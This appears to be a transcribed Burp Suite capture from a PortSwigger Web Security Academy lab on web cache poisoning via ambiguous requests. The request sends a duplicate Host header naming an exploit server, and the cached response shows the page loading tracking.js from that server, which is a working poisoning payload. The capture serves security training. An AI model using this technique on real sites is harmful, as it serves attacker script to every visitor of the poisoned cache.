 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a2f0052038df3b180d1bcf700740036.h1-web-security-academy.net
3 Host: exploit-0ac400600388f32880b6bb1b017200d1.exploit-server.net
4 Cookie: session=kLHEaxUU4S9ZfTOXFMtld3bUiApvboKg; _lab=
47%7cMCOCFQCR%2bJ2TYogqQUUjpvqjbO7Xz6pcFAIUco2Qy1knOVjeLqhJCqP45v%2bHorJtlaElidDCX5HZ7KO8wePOMGmObLP79
6IZTQ54MmS%2fs1v%2btylisIWNtr9bUqSpqmjaFs2vPBxNk%2fCCjJrII4zrzqpeaTkZ2fClF7tgmvmOnbu5DJu1PheP
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Priority: u=0, i
21 Connection: keep-alive
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 5
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10977
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0ac400600388f32880b6bb1b017200d1.exploit-server.net/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>